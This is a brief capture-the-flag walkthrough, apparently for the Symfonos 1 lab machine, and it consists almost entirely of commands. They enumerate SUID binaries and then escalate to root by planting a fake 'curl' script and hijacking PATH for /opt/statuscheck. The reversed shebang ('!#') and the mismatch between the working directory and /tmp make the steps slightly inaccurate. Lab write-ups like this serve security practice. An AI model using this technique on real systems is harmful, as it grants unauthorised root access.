 Linux Privilege Escalation
Symfonos 1
SUID Enumeration
find / -user root -perm -4000 -print 2>/dev/null
/opt/statuscheck
echo -n "!#" > curl
echo "/bin/bash" >> curl
echo "/bin/bash" >> curl
chmod 755 curl
export PATH=/tmp:$PATH
curl
run
/opt/statuscheck
bash
Root